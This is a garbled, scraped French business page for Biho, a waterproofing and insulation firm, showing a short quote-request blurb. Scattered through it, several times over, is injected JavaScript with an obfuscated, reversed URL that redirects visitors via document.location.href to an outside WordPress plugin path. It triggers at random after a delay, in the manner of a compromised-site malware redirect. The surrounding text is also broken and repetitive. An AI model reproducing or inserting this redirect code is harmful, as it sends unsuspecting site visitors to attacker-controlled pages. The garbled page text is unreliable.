
Object%93″
header_6_text_shadow_blur_strength= »header_6_text_shadow_styl
Object%93″]
Demande de devis
L’entreprise Biho assure vos travaux d’étanchéité et d’isolation.
Pour
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toute demande de devis ou
de matériaux spécifiques, contactez-nous !
Nous répondrons à
toof-redaeh/snigulp/tnetnoc-